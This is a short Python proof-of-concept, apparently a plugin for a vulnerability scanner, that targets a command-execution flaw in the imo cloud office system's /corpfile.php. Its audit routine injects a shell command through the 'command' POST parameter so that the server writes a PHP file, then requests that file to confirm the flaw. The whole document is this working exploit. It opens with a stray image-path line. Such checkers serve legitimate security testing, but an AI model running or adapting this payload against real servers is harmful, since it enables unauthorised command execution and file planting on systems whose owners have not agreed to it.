 #!/usr/bin/env python
# -*- coding: utf-8 -*-
#__Author__ = 烽火戏诸侯
#_PlugName_ =imo云办公室系统  /corpfile.php 参数command 命令执行漏洞
#references:http://www.wooyun.org/bugs/wooyun-2010-0161079

import random
def assign(service, arg):
    if service == "imoyun":
        return True, arg

def audit(arg):
        filename = random.randint(666,9999)
        shell = 'test' + str(filename)
        vulurl = "{url}/corpfile.php".format(url=arg)
        data = "type=corpLogo&command=echo {shell} > {name}.php".format(shell=
shell,name=filename)
        vef_url = "{url}/{name}.php".format(url=arg,name=filename)
        code, head,res, errcode, _  = curl.curl2(vulurl,post=data)
        if  code == 200 and 'command' in res:
            vef_code, head,vef_res, errcode, _ = curl.curl2(vef_url)
            if vef_code == 200 and shell in vef_res:
                security_hole(vulurl+'\npost'+data)

if __name__ == '__main__':
    from dummy import *
    audit(assign('imoyun','http://www.example.com/')[1])